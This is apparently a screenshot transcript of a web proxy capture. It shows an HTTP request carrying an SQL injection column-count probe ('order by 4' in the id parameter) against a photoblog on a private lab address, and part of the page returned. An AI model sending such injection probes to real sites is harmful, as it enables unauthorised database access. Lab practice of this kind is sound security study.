 Request
Pretty Raw Hex \n
1 GET /cat.php?id=1+order+by+4 HTTP/1.1
2 Host: 192.168.43.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dsauftbfs0d7nk83gnsfknsjd6
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
My Awesome Photoblog
picture: ruby
Ruby
Hacker
picture: cthulhu